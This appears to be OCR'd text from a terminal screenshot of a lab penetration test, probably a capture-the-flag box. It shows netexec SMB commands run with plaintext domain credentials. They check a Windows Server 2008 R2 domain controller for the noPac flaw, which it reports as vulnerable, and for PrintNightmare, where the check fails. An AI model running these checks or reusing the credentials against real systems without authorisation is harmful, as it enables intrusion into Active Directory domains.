 Windows PowerShell
/workspace
Ubuntu
Ubuntu
[Oct 10, 2024 - 23:46:29 (CEST)] exegol-retro2 /workspace # nxc smb "$IP" -u $USER -p $PASSWORD -M nopac
SMB 10.10.120.41 445 BLN01 [*] Windows Server 2008 R2 Datacenter 7601 Service Pack 1 x64
(name:BLN01) (domain:retro2.vl) (signing:True) (SMBv1:True)
SMB 10.10.120.41 445 BLN01 [+] retro2.vl\ldapreader:ppYaVcB5R
NOPAC 10.10.120.41 445 BLN01 TGT with PAC size 1427
NOPAC 10.10.120.41 445 BLN01 TGT without PAC size 694
NOPAC 10.10.120.41 445 BLN01
NOPAC 10.10.120.41 445 BLN01 VULNERABLE
NOPAC 10.10.120.41 445 BLN01 Next step: https://github.com/Ridter/noPac
[Oct 10, 2024 - 23:47:22 (CEST)] exegol-retro2 /workspace # nxc smb "$IP" -u $USER -p $PASSWORD -M printnightmare
SMB 10.10.120.41 445 BLN01 [*] Windows Server 2008 R2 Datacenter 7601 Service Pack 1 x64
(name:BLN01) (domain:retro2.vl) (signing:True) (SMBv1:True)
SMB 10.10.120.41 445 BLN01 [+] retro2.vl\ldapreader:ppYaVcB5R
PRINTNIG... 10.10.120.41 445 BLN01 [-] Failed to bind: SMB SessionError: code: 0xc0000034 - STAT
US_OBJECT_NAME_NOT_FOUND - The object name is not found.
[Oct 10, 2024 - 23:47:45 (CEST)] exegol-retro2 /workspace #